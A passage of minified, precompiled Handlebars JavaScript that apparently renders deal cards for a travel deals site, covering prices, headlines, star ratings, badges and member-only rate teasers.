'+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},25:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:""},26:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},28:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},29:function(l,n,a,e,r){return" move-above-member-favorite"},31:function(l,n,a,e,r){return" move-above-when-text "},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},36:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h3>\r\n                \r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                </h6>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(39,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(41,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},37:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},39:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},41:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(36,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+'            </h2>\r\n            <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(62,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(68,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span 